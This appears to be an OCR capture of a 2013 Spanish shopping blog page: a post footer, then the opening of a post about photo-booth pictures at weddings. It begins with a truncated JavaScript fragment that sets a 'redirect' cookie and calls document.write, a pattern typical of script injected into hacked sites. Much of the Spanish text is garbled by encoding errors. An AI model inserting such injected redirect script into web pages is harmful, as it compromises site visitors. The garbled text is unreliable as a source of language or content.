
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Servicios online
y está etiquetada con
compra desde casa
,
comprar online
,
online
en
abril 11, 2013
por
tiendanet
.
DAi??jalos en tu boda "flash-cinados"
A?Te acuerdas de las cabinas de 3 minutos? Esas cabinas
que nos salvaban a cualquiera en el ultimo momento
cuando necesitA?bamos con urgencia una foto carnet a
cualquier hora. La de veces que nos habremos fotografiado
de cualquier forma, con tal de poder hacer una matrAi??
cula o nos ha enfadado durante aAi??os cada vez que
tenAi??amos que enseAi??ar en el DNI…